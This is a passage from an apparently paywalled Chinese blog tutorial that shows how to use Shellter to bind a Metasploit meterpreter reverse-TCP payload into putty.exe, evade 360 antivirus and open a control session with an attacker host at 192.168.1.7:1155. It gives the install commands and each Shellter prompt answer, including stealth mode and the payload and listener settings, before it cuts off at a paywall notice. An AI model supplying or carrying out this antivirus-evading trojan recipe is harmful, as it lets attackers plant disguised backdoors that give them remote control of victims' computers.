利用shellter工具将MSF生成的木马文件与其他文件捆绑在一起,达到绕过杀毒软件建立会话控制服务器的目的。本次的绕过的杀毒软件为360。

攻击/kali/192.168.1.7

靶机/win7/

一、运行shellter工具

①下载shellter:

apt-get install shellter

②安装Windows运行环境(等待时间稍长)



dpkg --add-architecture i386 && apt-get update && apt-get install wine32

③运行shellter

choose operation mode - auto/manual: a #自动模式

pe target>/root/putty.exe #选择要注入的文件程序

enable stealth mode?>y #健康模式

use a listed payload or custom>l #选择列表

set payload by index>1 #调用meterpreter_reverse_TCP模块

set lhost:192.168.1.7

set lport:1155

本文介绍如何使用Shellter工具将MSF生成的木马与正常程序捆绑,实现对360杀毒软件的绕过,建立会话控制服务器。详细步骤包括下载与运行Shellter,选择目标文件并设置payload参数,最后通过捆绑后的程序在目标系统上建立免杀会话。

本文介绍如何使用Shellter工具将MSF生成的木马与正常程序捆绑,实现对360杀毒软件的绕过,建立会话控制服务器。详细步骤包括下载与运行Shellter,选择目标文件并设置payload参数,最后通过捆绑后的程序在目标系统上建立免杀会话。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

4908

4908

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?